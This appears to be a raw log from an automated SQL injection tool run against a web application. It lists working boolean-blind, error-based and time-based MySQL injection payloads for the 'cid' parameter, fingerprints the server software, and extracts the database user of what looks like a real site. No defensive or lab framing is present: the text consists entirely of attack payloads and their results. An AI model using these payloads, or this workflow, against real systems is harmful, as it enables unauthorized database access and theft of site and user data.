 Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=22 AND 3648=3648

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cid=22 AND (SELECT 7001 FROM(SELECT COUNT(*),CONCAT(0x3a7974753a,(S
ELECT (CASE WHEN (7001=7001) THEN 1 ELSE 0 END)),0x3a7473733a,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=22 AND SLEEP(5)
---

[12:12:55] [INFO] the back-end DBMS is MySQL

web application technology: Apache 2.0.52, PHP 5.2.1
back-end DBMS: MySQL 5.0
[12:12:55] [INFO] fetching current user
[12:12:55] [INFO] resumed: yilibabyclub@localhost
current user:    'yilibabyclub@localhost'